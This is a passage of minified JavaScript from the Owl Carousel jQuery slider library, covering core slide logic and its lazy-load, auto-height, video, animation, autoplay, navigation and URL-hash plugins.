"+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" 